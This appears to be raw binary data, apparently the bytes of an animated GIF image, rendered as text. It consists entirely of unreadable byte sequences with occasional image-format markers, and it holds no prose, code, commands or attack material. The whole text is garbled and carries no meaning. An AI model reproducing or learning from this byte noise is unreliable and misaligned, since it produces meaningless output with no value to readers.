�\0��:`�sA`��p���}�'�7|��+����R" n[x���/�&���`���S8�4fT�i���ZUPA�h���{�R� �����C�p-�����}pR��/?�,]?���BF�:�҃��TF
9m�I1 Xe m?9P/�?���	OpT@1/ 'y;�c��7&��>�1-"v��	?� pC�M=�Q�� :*������S��v��dt\�F	��6 �ЌpE� x`O=��$]��&��5�rIֲkЌ?�� �G�p\&@�Q���B
�:A 
)�#� \`C����� 	A����a`RØYW &u��,��|��� ��`� ���@	��pm��Q��r%Wy �� pP� �t�( �	�A�p� �����@�H�p��&n�;����D� �ޠ�]`������F��Q  �7�]p��]�p%�P�	� ����=p2�i�&E`�5�n@�{���� �ހ �B	0�)d�t��$@�H4.pM D
o@JR�� �p� �`\G ���?� �e ����@d�Y����(��H� � ��G��p�CI����X����1A 4RU��e6���\����@��m �$A&�8��� �XrF�6����,1� `ڐ�‖��B& �&�?�	ɉ􉀒>�\PWvu /fW&f>5^�� @	Io�8� I� VJ�x�!��� EN�#���0 ���i�jE��I	Җ��	ty�p�U������D p\9���O�� @;G ����^���d ��wu"���0�sp����OB���X�4j�f�s?�W b�lpM�co�SZw��3:�PvN��ʈ��qW�K�xa���,��R`e�*d-�
��ꦧ��� nZ��G:r�G�h��bs���I��I�O�W��ص a��uI���^��6�{�W	6  �&�����I�E���������B&�P���:9�}y�i
P�����	�I����tR�=�m�
��`XpVv�������K��	�B���i��O+@�!iz��i�ح����`�@F`��]Q+ "��ߠl0�����������@ �f�`ص�3���*m��F��n� ��Ɋ'�˳�:�����W+d�d�aP�ု�D|�>ސƑ_J�s�Z�Fٱ����:��� ?�Q˱N+���B����	�W��  ��{a�� �h�
��0Zna|� ���i�3���ڱ|I�B���z�0k����r˫S*��?�h�2�����O���V�P�-� "iz��p�6mO���k�FY�V,�E"I�:���*�2 �����	4Ia  a ]#��1 @t
c�ʱ,�5Z���6z����%h�O�s;� ����F��$<R� V#%���G ٹ!9��5��9�5����ښ�d\��! 6�k�[�E��C;��e)j�+IQ+�^V�h p����.�b]��w�[�[ƞ�	f�d��ڠ����x;���  � ��	���;�Kx��V�N*{���>� ����A[��0&�sH�d��V��Ħ8�oK����,�F����Ye��L�U�U"�`����\������j��*0v�5����& 6+'��8��2`�,�1�]{�}P}`  *�m�`��p �7!��	��Lp�	��Β,ɟ�9l�������9<�-J	�P	�l[����U`�ڥ1��?�Z�l�-��5�e<�\c�l�n��>+ �/�uÚL���h*m���8B�t��*��K��Nm`���Ʊ�d��E�����͝M�s+ ���㇚�!P�,]	[ )��1���m ]t�b��pN}�"�ŷ�ַ�8l�|Y���ɑ7�A��� ���u@�UMա�M�&rƈ`�����ݹhMF���j�S/��8,��`p��+�B)�p����P������2����x�����؟yh�KFg��uN��-�\���ͳ6������ f����4�����ڂ-���DV���mg5���S��n�, �<��@��m��p��� ��b�iܨ����S]�>	��|�(�t�Kx R��0vު'�?D�[�����M;������P��m��u\	�-��<����������&U���[�{� �J�����l.�6��A,'��Kmy� ���C�`��r�����袬
��
��b�'�IP� �����MFe7�F�t5��9^���|Y�ހ�O. �p�5�4�
p���i�Ĭ�Ҭ�� ݨl���0VD /��a a��"����C�!�CH:{�����N=��+� �e�
�� * cӐ������0a a А���Ӷ"�
n�}
�{�	L%�:)��j��Jʗ�0�i��zS����%����̂M�u��q+
4z
�� �6�{ �rj�f�޾D3P4x#@7w�@�	ꊚ�#'P
P���R �%d����p����]�ʗqǆp��?�˻[{��<
�%�J=�xMd�xuzY�]�\���P �椨	�Bٛސ	Ʋ8�%L�m{�p�Y����H����l ��R��<Lv�uC��k�Z$ #�9���/ �)��K�sg�
�K��pc&u���� 5� � �}�C~N7�9hP��1��%~�`�i�>��YeP��h����@�fGw [�mK��{����  �ڬb�#C� "~ ���C��A��^�Q����� ��el�B�M�6Rp�1�L.8l0�MA�9`�A�
l� �a�U�]h�F���(�� �^3 ���ċ*XtH1%� q�x��m�(T QU�8	>n`hyS�
(;�p�� �
	���C'M�4�	!�ϖll�A��V��/�[�.���0j#Z�mCn� /��p��/VS����>jT&B�>D����OP������ʒ,�:>Lx�pCi?2$L�Ik+4����2��6`Q�*�z�-�� �s��>X�
"p%�$.F� (&+Ѽ�ө.9 �,(`1�B���Ϭ.he+"Z�!3p�����b��3"b�-�s��2X���;��8 8#���@t�%v0-ZBA# 5"l e�y�����4���6�7߸�@6��	M	#�"�8��I	��&�AU4`
�n���ŠzD�A�Gq�A�?B '4or��6��+���������I-"�OR��*8�p��*ڀ?.���)�;J;\R ;��3M�AE�nH�#�Ig�����rBP���ң�u��4:�6xCJ���T�7�3�"�ϡ" ,��m��2zB$�
�T��d�שqlr�q�q�H#�)�=�I�Q��N�XH��<Y�P7.���k� �Y�� ��J!�Z�!)�W�G0H�(�#H%��@UǼ��H��r�P��[�uR���@)˨h5�8��R<.Y�{%���T� r���m|���A���N�JG �w�5	f+'	���C�G����T���q9��KqC��7(��$\��4���S�U�~}J4~�IIŢ@�E����H��Z�6dr�T���Y��	r��Xʩ��L�;�*�|�)X�h���lgk	�����nw�9ȁ�"�.6h�?l�V��`��(7��d�~�����s��I	3���4.��)D�ޠ@A��0���g�4�
U*�@�p�
��gA� w���A�u�̥k\#c�4��q�q^ja�U`\2a�u���4`��kJ�P�vA��ݹ[��5�qtB��D'$��=�Bn@�#�Q,,'#l|);�F5���+�p/�q���d/t��&�2#&���U�t�ݪXE舢z���p�FR'��D�����
U�6���dHn�����N� 9��>a� �iJf1����9'�\'`׮4���`� ���i#�k�&pRP�j�@���D�� #:L�W^���D� QA�-&Sa�j<䤷1@�2�J>��� �*�[fJJ�A%��E-z҉B��l�4���`[t������4P���@&��0|@�)��I%eB�Ni�0���thQ)p�E(�0��BA�RT0�
d�>	TA&�`�
���U�� *Ly
� �C^�]��gN��֤��*jM
&�L�i)�&^���"T���)��)D�
*��,`;X5d
ȁ^��w��-�D�~7��iCI鐓�7���pj���	lA�f� ԼBԢ1D�E$B80�낋� 6@����wM��#)�J6�b
1`o���]'n ��6�����ae6@�SU
�l�y{I���J���~�_���x�4���A,�,�~_���ʢ�:�8��B��feUP�q}�8��B��)h�v��eYV�#6��8"D��Mn��sȯ��"t��Alm�ӷ�P�q
���	9�

VjcS@�23M҅�0�`��.��"�Rl ͢u6��@
�eA��{��R �.f���vq�n�cc��3n�	t�1r;M9�pt�+��  O�TU�@�i��D@  !� � ,    d d  � �	H����0́��_��X����@�%P#-�"�lJ�1#Ɉ��ıG� \s0��0'��IpNA6Q�#� �MCR�H�Ӑ$�!���J7o���
͗T�tĳ���	��HT$��oY�,�"�@��X�3�	 �1&�w�?fw�!�Ɔ8f�yk�"�I˜�n��N����A�����P ���@|AT`��+n�&0�f����4�B�T9��?�gv�Z]�q� 0`̉Q�vʃy���h�x4Ҍ���`�6��� ͆����_� .�@[hE��I'�D�H�XQD���L6���i�D�?�跘s��� ���HD��R���Fs�HR	RF�[ �� ��j
�'�	Y�] ����ꅞ"j̸oi�4J*��(a�e8Ї��U�}��3CQQz������Uh�R��9q�	��<Q�|�針A���'3��'qG��� �DUHy�����p�Q6Cs���_�E'je��$�� �R�1Bg�&����D"�;gFtΩH�yF��P��:�`]��ա1Y�Y~����6q�������:U��
D,D���B0T�DS!x�&9>wm���|@9�@E}��H�H
AT���ثd� ��B�t�V��p�b6���lPC"^�R�"�3�Ħ������v�}f,PO����I�!R��a�a�����9�����
N�RB����u��s�CsX,��?=�"$կ�N��oA�V-5N4�M��v�׉�@
8���r���ں��B�
�q�I�9S��1if'�Bj�s���*_�C��]SXN95��*@1�j�%�*�r������,)t0���p1�����4��E���[�Lu��g� 3Q�,|��"�CAԯI���[\��8�1�AH����t� ���D~�8��[�Yl ���*���.�"�x)���|�	k 6�����T�5b"�?" �(q[�����-G�/�P�(�P�8Ȓ
U𞷑&�bA�6��U�i�
��v82��ˠ�D�n}-   T�(�A?��тP�*�iMs�H� �0l��g�@@����B	V�k89�Ծ��l���C�aB��E�Xw�4(��D6C�i*�9��`��1 �<Q�aLC?p� �*P�#|�8�A�Ap��xA��٧*��Nj����*�+O���Y�9���
�_*���@��l ��#0 ����فOt@\8���M�`
�樖rƐ)���j�p;��,6_�WRh�9��6 �*��Āa�B^Z���d 1xd�T��� 0�8Ee�D���0e"��deVO�L�y�<&�� �pB_L.���Cb0�2$���{���$�8�Q���WepU�T�X�'�0$"��P�@ ��
T`PT@ *��Ϥ��� xV�Rը�`���$N&i�N�r�d�0��D���f�����9� @pYN	"6���pYٴig@u�À�4�'0��UᘂD� ���<D�7��?j���
$�̀�	`@� X��)$�=/"O�p�K�Gw0Q�xǕ �`��F��.��������p����?|� �7�-�V��q 9�	�����������M������!g�(�
@�ne!�0�?�� �"�H���7"�� ÐgH�V&
D��66 ���V����t��H��2J�$B�!��Z�T�\p��MDˣom &� 2P�hf� f�DY�b�䀥&�m�����!T�h҆��.,��sa�88"XX�Y�#2P��"=T0�QvH����wy+�͘M��B��A���>ޚժ	#V����}B�y�
t`
5��M�X�����n;��p���6�NP��/�����
�cqjs/�
��HZZm�~/{umi6�rl�W$�l�|�!5�o�����<�e]�E������_ ����@�� Jp/PD � �#(����9�K�ԇ���
��s�
��U������VA\ ��V����O	#���W ����b�g���P���As+ �5W5c���GR�#oPAl`��ܲ��6�Nt# @������Y'�ZC}:�I��������PBH�;-"���I�pH(t�J
�j!����dxp���8��t��9TXc��Pɼ�����^ y����rB�i���@�p)ȡe�-o#pu/������0X!14�lg�-���|n����QM% JVP�w��	�Pj���\ |�p�f��r��	��@?�"����^!8��|u ���᠃;�  Z�m� ��e�x/���d@y� �V)�^��\�z��  L;�Ap�t`?`��Ѕ� ������GYD�sB<7@3灏�X�T����%����|�`=pa��dDe(��P	0J�!�ЃA	�\z'vݦ��.E�:2�	���`pl�*eU�&����]G��U&��s 	`�L?�z����z�@	��z'��&x��0p1
�#�n��D8�,}��h�ڠ�-����d�P	 pp�@(�z�(��}H���
�	HT3 �B1�Wm-�U�\�0F(ЅY����D7$0��`)gЂ�#Зw!�F�d�Xd���,p�u@aa�O����T�(� �$ ��ё= �C��/�@	�E|�w�׆�f���a.I���?(��I�D
�Uu�dJ��� �؎��(Iap:�w0&
��Db��)��X��z �W�y���|�t����^�( �����X=ԑ��ѠN1t:�aF�b�����8̘w���(a�8��w���) f`��� ��\F��8y@
���!� M��^Ɨq�D��(�JV�E�E6a ��� 5	�vA�C��@����!p?2�������������� ���j��L��3)�����zӨ�� ��P˗�������H�|� ⠀��!Ɣl�bש�?�s��oV ��R�xY:a
������) �p?�G���z��yW�,�?`
:8{i��t��I�:JH��!z��\H6�sZ�eYd�0_�)��?��i����/�azF��p�T�\\T5o֓	�nJ��\�x�bw�&�z�?p�)	���	G ��H� � �� ���� P�ZJ2�t�Vnt&��H���u'�d�z��dc&yMe��zY��zl�	!��ݹ-T�[��AZ�d�r*��h�Q�Vxdi��(v�{W�o
�G� �j�cZ�nG�:�a��ŦH&� �ָ�����K��G�p��~ZZs? ;(�zFZ&�@�h*�E�f&s�Z�����:yYI�f�_�zXgZg����Z2P	P�A�;��<t��E(Բ�����XJ[�/i���!�`��Z�9����h;��� 6�m��x3�l�
�i�Z��9+� �-����2�`#k��+`J�e"�\uk�  ���_���Ƭ�� M�eH��W�j�� ����#+�p��R�@�ؓ��*�n�ʲ�:� ������M� �8�M� ���k[к��@�5v\�H�2���[�#�Vub�����T����h��Y��,�  ���P	�k��a��pt*n�',l�f)��L5���X��ˑ���-U��z�`°�˶";�K�@�AZ5�J�/�R����f�)��ʑd��І�z��L�$�=ԉJ����2 �X��ȯ��g`@�:��̃<0`x1A(��L������ 1������몃�Ë��Z�X&���:��ƄjS?6�*�dw�,%	��z� ��!
�̄y�	)wY?�������f|�]������Q
�8s�f}H6F�s\J\DKk�[��	|�kK	����k���:�`��`����Ș6zaܒGu^�೉D`[����5�B��Ot�9�4�)W
)�!����`\��p P)��ڎڧ����|�|�� 	��� f��G�a���MG��ƀx��9�	~�la� �������� *0J��p���R��wVd���]�Vu��7�߫S�w�2���dXd�%7�keP0��WN����,��aW��>�hBVo�R�p��Q�@F�C>{��8g�
��6�&U�6�Ӏ���
P A��
�\ � ]pԇ�%�F� >@�F�F��F� pO����Ug\+eU����8����EV���U\P9P �^�� �p��P�	�P���t`t��!�~����$v� �L��pYB:��e@k6VV��0����H(-���\�8o@���-�X�� ��P 5�
Y�@ [
`���@K���!;A�2Q�z���'�)0���@^��R`�^Q��� ��Z#�xp 9�� �a
� d7@b!@�-ڰH 	.��p����Gs��%�'�HSg�Օ�* q- ��7��p���X>R�4>����}��!��P����0V�2v<���E���熋�-��}~�
 >�����^
 �g8�~ ��0�}܂�X~xC���@E��5+5�u��x���@�0դP�����%�T����J9�z�N��`�:!eqL�'1�R�.������`�� �[����] �N���W
9�#���k���Iga݋�A�u纶[p��ga��P^d?�^�i� �  �Z��Fo�ى�����f�aA֗cP�����X�h�;Iև����Uq� A�Z ���ؾ�P��i���`d�^ݕ�!���,�D� \d�b��o^J�J[�9P��, �-#pi�.a v�\>�q��A�pRip
�^�D�E�ZT�GF��OWJ�@͹�^�E֋Ձ\ ������U��H�}/��T���n6� ��a���;�x��S?�>���q�"?X���L.�w�e�e�5�������c<����ת��O�d��w�S?�C��O��su�.���n���7��> ��> ���-�#� ���y�� �<Q�D;
 n�CB�u ���A>u���� @D�PQ�"H�pCB�9�L��̇#(��q�?	
d�P�C� ����۳�CX?jC�o��6�=���a������j�*U�8���mpQ�V�~�PQEP(1b�Hs#�76ʐRa#�X�cK�
v��U*C)e<��Ӗ�6GIY���a�?A�I)"���ER���l�6��R�l�A�pJ�;E��`���~ʔ�O��? ���G�
��)�Sw��
�a��qcT������+d���A��&A���@�`�T���@�ƈt2 �:Yf�	�������S)�c@:�8R�!.J�<��D�H��>)�
p�+��R �cG�|P��l��&Q��6� ��	����:Y28ºQ� �Zr�N������� ��B9��S�9X�����{!M>)C"r��fI���TP��%A@iиQ���1Ӽ.3#���PB)�������;"��Yh�4�������PDp�E*��s�?i���A �h�
�y#5x\����b�2� ��2�J�*:��r�-��$ŏ�Z*����̃��Y/�DQD`p���N{1���A�j{ˎF����
HI� �h�$<GUH!�|�E�Ƀ�8#��
�hS�b���\�0�9V�"���΅��$9I%�`�����QR8����
687�HÂ�p4��\����!bV�7 ��T���V]�tk����� G;_�w��T� ��� ���!��� 6qa����Z�j�:  �X��H���� e\�q�� �o�R�<j/|=�R� %�>7(X �r�jM7�g�49%��*����-�'`J�*�H���6c��26v�� N���C(����Ԏ�A�	BwTi�\��� 9��)Xк �x\�[_F����~_ ���\e!�8	� !� � ,    d d  � �	H��A�O�����/���
ME��6R�H��	�I00$�S�`�ʗ<a�pR.^Z$hd��nڄ� �8�,�It�ɚ /�,� &̙0�1'�Cd��Fi�	��_�q�Xr�_  *��d�։�҄�!�����x�Ii������CIT<�i֩���2!��i�%��;��.fU�4�hnRlX�x	�N�L��(��{P�¿�֔��@�%+ޖ<�@�5��(������v-ܪ{�Od��"Ȕ�H-a�*���]�eY6�l 	�BBw��@g���@k���r��W`���do�%�[�M�YX?%��X�ɖ@ �����@��6�����Z��s��O
3P4� ���dj��щg� ^n�	�{6�8�j�c�>��@T1� ���D	�`�m���I'8��?�!�6�a�TU�cJgڕ暾5"m3 ���U�P�"9�6�"��0�d�!D�x��% T��A<z�� B
�\�+�l�"/8ف"A��������A�ej��j�J�g��i����@�F�Z |RDIq��BO*�G��*�� �,T��eUaP��4ǅ/e�W��:eC)��cj�����O�Ч��� ��(�$Q	��^.	����A�@��A�)���	���@w�fUT�R�bj�s��
�e�lҁ���AP��D*#�m�>�A�$��`u���C��e/Xur$�%9�4���t�� ƭ��+��#��ܶ/���L1�'���k6Tᕲ$��A$��h��9p��� ,R�@d�0@,����IP�[sm��y���(uPo
��0C
�G�/J�Fi}�C��-�,�@	�0��"��M٫��6���@1�F�iE�C
D<����	^E��lz�W\`��KN�����&8�X�lÁMh�
��E/R�ڵ�4 ��1�fU1��@8����*��;.@I�P��u@8����B���:��%q �� ���m@V��P��E,`��\��X�k�A�\��
�C6������d�����`�{l �t���>��
Y��@��<���@h)H��z�T
����X��ч�_�A0������ (���~�$ U�El (���_���� 
7T�.z�"�@$�0L��U���0�#����� ��r[�L��X�`����?b�� �@_��A\��ƛ�s�c��X�/A�(��0(�P�6�Mh(C�хD����i�zX��+�	�P�X �
@2`@�C)x���\��m��?XP�v�% �����+AQ�� �|�R{��'��,H�8сv��2�� ��LɌ9�BVU�.���;����2�����R�� Cթ �FTE�A�S �@
X�H�
E��1���苝��?��\n
U �l�(��R(0����``mkY���LD��cɍ�V?ԫ��>P�@��D
\(DV �:KA&uA@7n�	PR5�����:J ^��`�!d���ѝ�  @@aD	�@�
(��2�؀�*�@|P�����S��'tw~�05�կ-x�DXK�pT}�5�C���7��o$p	�t�Hj��"�" �$�M
!�Z��X�Q :����T�C����]>�����'@���
s@P7�#ɀ,f�	��� e��|�� g�`� ���op���Z@2��`Z�A�ƾ ��+��XP�2̏�nFsr��t�8s�}0�_�!(�P�]�$�#�Ï���Ak#6ax!��{�G�(��#p�H�B���Y ��? 	���0�{q���	�-�G	v��� @ ���ܰ{p��<�	a$ �2ڀ���~} �ס� Pl��sP�y�L�E�"d�"��3��d F,� �L$Q���ݹ:  ��o����R4��H��sP��|oݚfP;�P�
?��g�D|�
�PJb��@0q`I!`� �Jy��8[ �>��ғ�l�T@����
,�h@O)��G�b�(a��1��Vx�d�\(�R⁀ ����:o7!�����o��M�B�N���D��!��4a�"� ����@�,�9���T���E�H��@ /B%�+́&��և���� ���D��W�Od��m�\���g��(��k�D���� �W�D��S�� 0hM@hPn�]Pg�dw�!��}x?� ?  � hWy��S�,��v�E
P9�~t� \�F�`@��Gp�g�G�d5n;PD;%PK�����P��A�T 	?�	�����! h�cv�T�PHR��1 
� yP>� �U9=�Pb� <� ��� ~������Nf*�s�p�ހ �P����4�Ax���#�51�4A���� �������U0~h7gC	2� -c�0 0 �8 t�G�*��[�fQ������ � � ���f�p�(H�	ä�`��\�7]�TquQ9� %Vb�� -3�MDkD��%�*�!Q��~4��8�(�	�(c @
�'�9��0��u�IR �c�p����l0�@�<r��A;�D�FxkNFX��|P%� <�P C	Vy^�x�5�4j \@
�V(G ��\G78���dv2p!������ ���Q����C��t���0�a�$iGy�8� �4��FäN� ��cA:�<"J�တ>�Q��T���Ѐ\��xf�a��2&�5Vb�F�� ��f�A�	��c�.��{{CfdF���A	,� 0����;@F$�&z�g���[p������*ڰm�mFy5�.��� �1B�,yP�1h�Ym� �T�i�� ��j��@�@�t�E��p�;e�7Xc�`����&I�n�?@	�v%օ( @G�� 8s=��m�f�����᠅[( _� eD0 �Ж�z�J�+,�� _�pYm�*������f�Xn��S�vjpT�ǐ��� �`�>�"���#�n�@�m��0k�g#�p2МPf)���ƅ��xɡ�Zi�w��G�T �fWy�ɟ��#0�@�6JQ�L�����7 r��2@1#~�)oQ�l����I� ��I	��K
G|뉗[��� ������_0 �0A���Q �D��"(�k��7��UmV�aVZc��J��a�A*�r�i��Jnƅ�p6 ���U�l���Q�7��0���?�_ Pg����5�� �8�Z�{�)%����\x6���ǁ4x�:����� .�*�ƅ8�q�ڰ  Iit&�2�4��j�*oV�b�萹9�$	~�p�xYm� ����@	�شM�.��aiЗg�Q�w>�������72��tH�Nۮ�jv�	jW{��8����H7{�V�s�Z0�8�Pj�#8� ��� �K�]���2Rfۈf)Uccjv�g��ش��x�w�Y� �RUq�$���G	 � 9���EE�F�=�yD��7�(��
O
~�v���x���XT[��Zc���E��;��pG��`�0�NF�G0a�s���	au���ٺS~eƽYy��[b@	��i�ʮQ� ����� �.� p� �Q�gQ�P%�:JQ  �*O�}{���ژe�ëK�V�Q�X���k��� �`� �0�uJ���F��0��j�0 _��|�?�%�g|Kj�Y�2F�|ᮉ���F�tQ��R����E�.#��1�� @԰�����@GU[�;HO�@"I0�F9|�h�*�$�|������\�bhVy��� ���u0���u�@�����$z���ptk�q�t\ƕnt��F����'ʚh�����Yc���+u�K��t��E� �� ��$z��P\,	㺎���6P9e�?�|̌���#Bk�{���m挈������q�;���G[l��9 �����};�(��Q=�å��nf��<2���� �X�Y.���i[ ����@�� ;�g�w-N��P�"+�n�VÉ&��F�Ǥ��k3�#�r>�R	���P����H�� �C�����0�ϯ0���H	W�u��ug���qL�s�A���*��������� �Ӏ� +|�������DM��ۀw�A
�|�d���4w|e<��{ ��qƩ�� р �P���+�f)���#;u�o-������~T@p�M�:C����@�T�xx1�26�<v�,X�\�5^s.;�W�B;�;`��H��-���AI��(܎�_����-���߀@P
ܸ+����o�`~�ؾ1t����0��y5{� ���:�X��<"�{����n�	�@@p}GNע�D-PA����b�d6��Bua˵\Xe<�rUPm'��c�_ �f�ʁ%�z����3��mv��Fm�9��M��ۀ���%��<�+�A\���1�&��$10L�4L�D��F�>� `
P�� ��p�Xq��wb��_9��Ɠ�@��=�@�@�7Pc�Q�fO��ƱwhI)���FN"'�"g�*v��>� >�70�P�Gp� [fy`�5�`!��!��  ƺ�| 6�i�p�ʦ �)�0�����T�H:G�8�F��EfNK|�\�o�.�o��
ZD�%R�">{7�~��`�(O�gq����>m
P �I��x*�����UC�>3v<�?�9��h�tn<�%����?hF�����^ P�  ���F��W�] %pk�����f���S=E7�MS��Gft��g|(� z)�z���e�a�9.� B;��F��jk�H�F�\ ��i}�Pd��
�ҳ��T��D
�XO/�#�?�W���X^����bp������&O�o�φi��ڐ+��c� i�!�P���tD �
� � ���.�81�$g"����B���������_��9  >xC�@����C¿G
$���@�8�ڴy3�-����	a��C��hA�� @�dȂa�O`� ��L�?Ĕ��D|fȐ�B��rL-����
|� �G.zc�ퟷq��
�rǺ&�����o݃X/������1�l @�/ߙ* �a��� �� m��1Hg�����q���(���F�1t.��H��t�4�`ۃo���BsM*Iq�8�Êwu��B�>.��H@'MPN��G�,H�Ն D8#�1�-� ��zC� �?
�k�X��� #���,9R�ǆ�(�i1��	��@�@��` ��c(�lHAA��_
�`3�2+#ҩ6��A ���ǷJH���z��	Y� �:`��&�a�*�C,�[��*�Yh*���4� %�P�������zV3m���o����.�� .���:��(�L��t측.}�BǊj��@Ƞ'�*@��S���@��ˁ	^��	`C���ǭ���X�1��X���T`��g���R,���+C1W�4�@ o�gع� n�`��l�O1W���^�O,�t���(���.r��K�r�&��U�I�%�R�"8E����G$�@����2���!h�H��Q�N^�m6^Q*�j���A�3�M���); :J�vJ�9� �����I�t���"z���(��2�`�Y@[퇆4&� \ ������ �p`-��
}v�>Ia�'�\�b¦�����M���b��E��G��i��@x�WWQc	�����ف�&|%�(ئ��p�ʜP��}����S�C�*���"fP��*�!n���
�����ʹʁ�"\g )� T�U��^���u��`$_ha�&|cnБ7���Lh����!q1��$X� � l�ИCإ��G��,8H�S d���ܐ#�`G;�+Y����4�t�F,vHj�?�y�_��O-y�����OAE��`�T��)j9��Ե��J��@>P���1�"V�LF3b�,�rGb��dh�I(2��@����6���%��G�'�TA`"�	M�
1p�^��MV�y\P����2h�\)#y��g!�6(��2��t/SL�
�	Lt2  &0�*��o#Z��"1D1�����&W�'q!J�3� I����
\��5%9O�
&eO������׼��� \Ԗİ�)%RpBc�`R0�9�#�^0�O��1���"��B�DH�T��`b��*@�2�3�)�0�ER��r�9�u.� �9�3əv`���DӇ�zS��Z���0P�)�!3�StRS�����9���/���P�� }����Ʉ&|I�'�� �Q�D���1��}LL*P�V@�/�8�q!EW��Ξ<�x���'Y ��1�_{@�� VV����4�!��U!�\�D'��h���Ȝ&�)��:�/H�d�Ř��P�/��0$j2��9E
T! @����fqa(C�F:$z�L:���N�A0)m\�}2$�)�/���XW���.YP�O|J��N�4K�8F�O :�[4MI{��ސB��@��fS�٠�n 0yЄl��� x3yQ
B6�*\�%�]�Y�N��d��H!���0�r �O�A�g��T�ĜO��L��~����� �N��p�Pbқ��o(~�<�{4�C�c���"���eI? � z0B�HF�Qh !� � ,    d d  � �	Hp �'0

L������7� VT�@ڿ9. ��"�8�� �h�I�#Ï��lq�S����q�M�<���Q�@�Yŉc�ʿ �<�ogׁg�k��M��RA*����CY��� A )z�hQ �36�`�֘��J;6 �
�|�ڐ���BD�q�ܹ�rtj1���h]��pk�0(-�2A�|R����x��w` ��Btb�k��	�EV�W�OR�
�/�����b�@NA��<��@Vh8���\�ᗬ_�I� �!�T���W ���TF�	�Q͐�;��/�F ��W�u`n� @!�\m7����p|WW�hX2E��e�kg���v��g�	D"l��B!���_Gݵ�4�x�G���EhTq ���Vk��<��t�B�'&+�lґ/� ��$Mw��z����W\���K���0=��~��0�4�GQ�	��@��#hA	�z#����?����)P4���\M����C	���1P���At _�T��?�����Ѻ�h�;4�,qe��Q�fA��C}�@�q
�G�9�4��A]�ƠH���BHA��b jp�?!Q���Y������?��RA:oW l E.Ɓ�FӲ�]*W���XŰ"4o ��t��al�:i��y�X�lGqA;-�N�I�?��XE"ATE8X�@�T��4�Ƭ�6Q5�O��5kښ+�e�!�Aӄ�C��� 8���V���`*1�Ё�a�z�؂y�ު�����r{�t�Օ�E䋴�`C�,��U(���'�ٲ���n"�F6��-�M0���A��у-�P �@��/!���������2\�`��?j�AS��`��20����l؜�v�?� P�B��j�PT �T�*��t1UP�SY
b��	&�h�h�^1&+ICa��տ��h��GT� �l����T����d��"�R��l �0xA�\�D
&� H�GhCn;����.�<!d����`/)���U�f�Be.�`\��P�f�e�mJ��lDԕ��]Zy�!Q�� ����
`Ʋqk��&_`6��g-�#�T�$ V9�x(���y�[����H| \Ȁ@@P����xtq']� �3��:��@J���&^0��=
S���6f��� �wH�':`��A���*�P SmhL#`�𴐼�S@�����q�!$��&AN:HSI�R���d@ ��@2��2�`
Ehc�Ё��x�S)qh�|`�8U���l����,�˵�!��GYPm�n�h5(h"�	B0Q'�ؠ �!+P�ML�N0�M�RC<� 7��$��$d��%N � �[�@���*� >�8t�P�1b��A�`�@�J�e c!��V��lMA9?	
��^O�CD����;A��G��y�2�@&e�YQ�!�y.��a9 ��=> O�	d`���@> �R�J� tiI� ��aM���?Z�!�y�� 4���@
��?2�
�� AԹ��C��=�*� ta0�B֠ʷ�g*�,7���fG@ �� 1��.%���V���?JŶ
P�f��=AP��!�&Hx���Y��!r%,���7�'�c���.�M4*��І��\7�����#�	'Ra�sR�� Jt5�9������l�|BP6.�#3 �?���V�cޯr\��X-pb+<a�,� ��6�������U����R|@\p�>���J ȁ�[���� �uUJ��a�PHd����M�W��N�C *Ь|�	���?��A hqZ�%�TjHD����$�#����� vs�d�d��*��1��#�[��@�ݜ�<��PC�rM2@ر01���Hn,N��n�X�G�UM@��'R���o�Vйbq�����r�?�g��v�;��og� ^�S���j�� )TP_T�т ���� ���������@���BkX��� �jq�#H�?�� ~��^��@��`4!��{T��e@X W��5l�" x8B�YCV�����Љ�vt�t��@�8��1����⫠	���C�
T�����o�- �9s @*u* ��%ˤ*�� !�E�:h���� %�agN����8ϧ6�`<$�3l������K��N�  ��P  �{J���6�}����1� �p~�'o"X �g��A�)p<�	*��p!���W� ?�y� ��t�� � Pt�+�P2  �4sm���Mo�$x�cu��	��3`[Rpo� ]`R�D
��s��&� )08� ��J�d��+sp`� G��qm�� (^�	��_0 U3A��� ;���6
�T{uG@Qa&AP��2�$�N�� �GI�7��! �� ��N�7���=��Fj�iV�U*Pe@�����(��&burn�`E1 � +�LP��d��a�e�@ڠ.ڰM��&F���#Ȁ��=.�=��S��&�Ubp� p@	vFn�x�c�!wʶ<�  !	�fQH��q�2��^�&�y�dX��+�)�	y�WtR�&Q���'�v?aF{5�4a.��B	�`;GP
�8nހ��~;hgQ��xx@
�
8T�T_;g�5� �d�n��131�d�}
��ѷ�u ��b�~�$�엑��&o�&��[)`�B6�X�e����C� �M(V�Ts&��"��mEUx�V�T��h�txvv�̈���wZVv�&xb� 3AHb� �cU��SD\1 ��H��w9H�uIl��p��<hg�������x�'2V�@ ����
�R�G��� �s.��N�	q2f����Y�����x� 6 �/)�P��$V�`;(� � �1�0�0I� ?0щ�y�ؖ� x^�y��w����*c��K0��Ix� �ЃrӁ�#���a&�����؉�)]�eT����HU�GUJ�|�y����7�� ��w����Ɓ� e�c5���~5u����w�Ex
�&m����m8��|Jډ�9� �M���	�� @, �� ��9&ʖ7�.ao���|.6I� ?i��� �� ��G�"�w���� 0�I�N���� �0��!���!?�jz���l�vyn��)� �J�2�	(ʑT
��咬IU� f[y���0�2 Q� ��Ra�1�}�o;
 `ֆm8Q�(�"��`�$)��Z�r)x+��$��{��*�l�5��b1���D��73%]��(�j�����q���'� �D�`�b�����Ӑ1l	'?��w��vn�%nh��5���$[)��g��9�Ȁ3�&Ț� � �`�W��BI�����fRZa�֊�hXX?e��t���M��;q
 ��Hr3����0KP� �p�����g�2d��qR�(n�f�űn2�`��'��7�v{�����}��`<����U-u^4q��H֪�Q�@ h�Vz%��;���VĚ��	pyi'��2���2��9�J@u�keۉ�����磒����6V��MCyp��~5� �0/�� [��}[�Fd&��G�2�u��d�؉F��9�����?�9xv����0�Эa�u���*�:@��!j+�j� �@7H
�(�wv�ˤ9(c��1݀~�����+ہ���[x���1g�!��:`;��d:0 Â�fPp?u���bU�49�Z���k���⾸
��Î���D}�Q�(<���L��{6�7x�y�_3EU�X�1���ް T�������Ȑ�o�o<����Eu�����3�8��dC8��'x:� > #`b5D���;G�`��ݐ��' 1z��˝��Ġ[oeo  w�E���	�c6�*�(e��*]
�&�n�����_綌�Mq�k��k��_͕��0EJ��Q
�,��ֆ&�W��LT�Fq�:��@��V �X ��09�.FQ2� 9Pp�v9��Źc�(�L��y/AU�f��W��j/ J+�L��K��c�#�@�o�op �����TNP
��@tpi`ImF � Z�X���XQ�&	Gp�t�N�,
�0�A����(]��:�� 
